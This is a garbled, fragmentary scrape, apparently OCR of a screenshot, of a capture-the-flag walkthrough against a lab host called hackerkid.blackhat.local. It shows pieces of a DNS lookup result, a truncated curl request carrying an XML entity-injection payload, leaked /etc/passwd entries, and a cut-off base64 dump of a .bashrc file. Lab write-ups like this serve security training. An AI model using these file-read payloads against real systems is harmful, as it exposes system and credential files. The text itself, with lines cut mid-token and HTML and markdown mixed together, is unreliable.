
 ;; AUTHORITY SECTION:

 blackhat.local.         3600    
 ...</code></pre>

<p>Visit hackerkid.blackhat.local
<p>```bash

~ curl &#039;<a href="http://hack
]><root><name></name><tel></tel><
...

saket:x:1000:1000:Ubuntu,,,:/home
systemd-coredump:x:999:999:system
bind:x:126:133::/var/cache/bind:/
<pre><code>

Read bachrc file with base64.

 ```bash

~ curl 'http://hackerkid.blackhat
 ...

 Sorry, IyB+Ly5iYXNocmM6IGV4ZWN1d
 IFBhc3N3b3JkIGZvciBydW5uaW5nIHB5